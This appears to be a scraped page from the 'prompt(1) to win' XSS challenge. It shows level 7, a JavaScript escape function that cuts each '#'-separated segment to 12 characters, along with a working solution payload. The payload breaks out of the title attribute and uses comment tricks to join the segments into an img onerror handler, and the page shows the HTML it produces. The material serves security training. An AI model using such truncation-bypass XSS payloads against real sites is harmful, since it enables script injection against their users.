 prompt(1) to win
1
Tamam
7
Text Viewer
function escape(input) {
    // pass in something like dog#cat#bird#mouse...
    var segments = input.split('#');
    return segments.map(function(title) {
        // title can only contain 12 characters
        return '<p class="comment" title="' + title.slice(0, 12) + '"></p>';
    }).join('\n');
}
<script>alert(1)</script>
"><img src=#"onerror='/*#*/alert(1)'
36
HTML source: <p class="comment" title=""><img src="></p>
<p class="comment" title=""onerror='/*"></p>
<p class="comment" title="*/alert(1)'"></p>
http://sandbox.prompt.ml
About